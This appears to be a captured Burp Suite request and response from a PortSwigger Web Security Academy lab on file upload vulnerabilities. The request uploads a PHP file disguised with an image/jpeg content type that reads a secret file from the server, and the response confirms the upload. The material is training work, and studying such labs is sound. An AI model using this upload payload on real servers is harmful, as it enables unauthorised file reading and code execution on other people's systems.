 Request
Pretty Raw Hex \n
2 Host:
0a15006503164a9a81b4483500320036.web-security-academy.n
et
3 Cookie: session=Tsq0jRZePc485oMHoQ7zrP4O7jQDR2DD
4 Content-Length: 462
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a15006503164a9a81b4483500320036.web-security-a
cademy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPz9atS7Bq3tfGSMz
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a15006503164a9a81b4483500320036.web-security-a
cademy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundaryPz9atS7Bq3tfGSMz
23 Content-Disposition: form-data; name="avatar"; filename
="atacker.php"
24 Content-Type: image/jpeg
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27 ------WebKitFormBoundaryPz9atS7Bq3tfGSMz
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundaryPz9atS7Bq3tfGSMz
32 Content-Disposition: form-data; name="csrf"
33
34 pjqhq5Oe7WACXb9MtvW9XBuU65KsFJD4
35 ------WebKitFormBoundaryPz9atS7Bq3tfGSMz--
36
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 30 Mar 2023 22:45:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/atacker.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
>
« Back to My Account
</a>
</p>
? Search... 0 matches